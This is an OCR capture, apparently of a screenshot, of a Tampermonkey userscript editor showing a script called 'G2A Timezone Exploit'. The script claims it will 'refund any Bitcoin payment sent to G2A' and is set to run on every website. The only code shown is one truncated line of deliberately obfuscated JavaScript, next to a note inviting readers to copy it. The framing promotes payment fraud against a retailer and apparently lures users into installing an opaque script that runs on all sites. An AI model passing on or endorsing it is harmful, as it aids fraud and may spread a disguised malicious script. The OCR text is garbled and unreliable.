 Tampermonkey® by Jan Biniok
v5.3.3
<New userscript>
Editor
File Edit Selection Find GoTo Developer
Save Ctrl-S
=
Save to disk
G2A Timezone Exploit
G2A
Discard changes
9.2/Jan/2025
Refund any Bitcoin payment sent to G2A
Close Ctrl-Q
*://*/*
https://g2a.com/favicon.ico
8 // ==/UserScript==
9
10 'use strict';
11
12 function OCpluCyzyQuSMgYanrAeA(vcrhn_$g,WIxksNDqeerww){const rl$ou$J=HresKrfBDMlOzeJnvTBz_GRUjS();return
13
14 //Ending line to make copying easier.